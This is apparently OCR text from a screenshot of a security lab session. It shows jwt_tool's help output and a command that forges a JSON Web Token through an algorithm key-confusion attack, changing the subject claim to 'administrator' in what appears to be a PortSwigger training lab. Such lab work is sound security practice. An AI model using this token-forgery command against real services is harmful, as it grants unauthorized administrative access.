 Applications Places System
/bin/bash
/bin/bash 119x30
-hv HEADERVALUE, --headervalue HEADERVALUE
Home
scripts payloads webshells
Value (or file containing values) to inject into tampered header claim
-pv PAYLOADVALUE, --payloadvalue PAYLOADVALUE
Value (or file containing values) to inject into tampered payload claim
key.pem
-C, --crack crack key for an HMAC-SHA token
(specify -d/-p/-kf)
-d DICT, --dict DICT dictionary file for cracking
-p PASSWORD, --password PASSWORD
password for cracking
-kf KEYFILE, --keyfile KEYFILE
keyfile for cracking (when signed with 'kid' attacks)
-V, --verify verify the RSA signature against a Public Key
(specify -pk/-jw)
-pk PUBKEY, --pubkey PUBKEY
Public Key for Asymmetric crypto
-jw JWKSFILE, --jwksfile JWKSFILE
JSON Web Key Store for Asymmetric crypto
-Q QUERY, --query QUERY
Query a token ID against the logfile to see the details of that request
e.g. -Q jwttool_46820e62fe25c10a3f5498e426a9f03a
-v, --verbose When parsing and printing, produce (slightly more) verbose output.
If you don't have a token, try this one:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpbiI6InRpY2FycGkifQ.bsSwqj2c2uI9n7-ajmi3ixVGhPUiY7jO9SUn9dm15Po
[crystal@parrot]-[~/Desktop]
$jwt_tool eyJraWQiOiJlZmY2YjBhOS1hOGYwLTQ5YjgtODU3My1mOGM0YWNjOTI1N2QiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2d
lciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY5MzkyNjU2Mn0.vpZsV1aNVA8SJLmraqq_H3NUKvz66E1pY_hks-nbTCl35lfOoetvpahq-VbLnf-jFc3m--
Ai4N7jYncupo2rVZp8k7gkhy_7ll75vQUSXTfzitrV8YffUn_c9zzzEcO45u1pAy0y4efaSuinjltWARyJWpkAxP4U0Lz_PMQ5a3F3yv9s2RWyOnRBUSqW6
1Mam3L0iUKErnjgNfvDF3r3r-AbFKi7uQhG5wHh4aVBir9WJPCvtXUANuue0w_Y47G9kkhs5xUW7zRcw6W3qPwJCnUHNEyxASNJrFxDPXz2hpv28xMLRbt6
RvbiU10lIcXXnXD32RFKDTwSZnK3VjnL5w -X k -pk key.pem -I -pc sub -pv administrator
Trash CTF
Menu /bin/bash [JWT authentication by... [Burp Suite Professiona... [~/Desktop/key.pem (op...